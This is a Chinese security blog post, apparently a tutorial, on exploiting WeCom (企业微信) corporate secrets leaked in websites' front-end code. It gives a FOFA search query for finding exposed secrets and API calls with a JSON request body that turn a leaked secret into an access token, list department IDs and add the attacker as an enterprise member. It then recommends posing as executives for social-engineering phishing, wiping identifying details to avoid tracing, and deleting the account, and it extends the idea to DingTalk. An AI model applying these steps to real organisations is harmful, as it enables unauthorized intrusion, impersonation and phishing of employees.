企业微信Secret Token利用思路

0x00 前言

有些人就喜欢当懒狗把密钥什么的放在前端,于是导致了一系列的安全问题

阿里云的密钥大家都知道,拿到了密钥基本上等于拿到了阿里云账号的控制权限,直接可以执行命令的。

这里我学习了一下企业微信的利用思路

首先可以去fofa上搜索

body="CorpSecret"利用实例来讲会更快吸收知识

<add name="CorpId" connectionString="wxxxxxxxxxxxx" />

<add name="CorpSecret" connectionString="xxxxxxxxxxx" />

<add name="CorpToken" connectionString="xxxxxxxxxx" />

0x01 获取Access Token



API地址:[https://qyapi.weixin.qq.com/cgi-bin/gettoken?corpid=id&corpsecret=secrect](https://qyapi.weixin.qq.com/cgi-bin/gettoken?corpid=id&corpsecret=secrect)

传入获取到的id和secrect即可获取AccessToken



看我们搜索的直接把现成的给放上去了

访问后就能获取token

0x02 获取部门ID

企微中会分为一个个的部分,通过企微的API我们可以获取到企业的架构和部门ID,这个在添加成员的时候用的到。



在[https://open.work.weixin.qq.com/devtool/query?e=301002](https://open.work.weixin.qq.com/devtool/query?e=301002)中查询上一部获取到的ak权限就能,查询到部门名称,以及部门ID

0x03 把自己添加成企业成员

往[https://qyapi.weixin.qq.com/cgi-bin/user/create?access_token=ACCESS_TOKEN](https://qyapi.weixin.qq.com/cgi-bin/user/create?access_token=ACCESS_TOKEN)

{

"userid": "zhangsan",

"name": "张三",

"department": [6],

"mobile":"1388888888"

}

调用成功后,即可通过手机号登录目标企业的企业微信。可选择企业微信通讯录中选择高管、信息部门等姓名进行伪装。然后再采取社工钓鱼的方式,信任度和成功率都会高很多。

0x03 后续操作

可以把自己的手机号啥的给置空防止溯源

最后还可以把自己删了

0x05 思考



既然企业微信可以这样子那钉钉估计也可以果然在fofa上搜了下api果然是有泄露的

这样的话我们也可以通过翻阅钉钉的api文档进行利用了

body="gettoken?appkey"

不过好像我是利用失败了- -竟然还可以限制访问ip(不愧是钉钉)

后续又测试几个网站发现虽然有很多除钉钉微信之外的但总体思路都是通过获取泄露的key

然后翻阅官方的api文档进行利用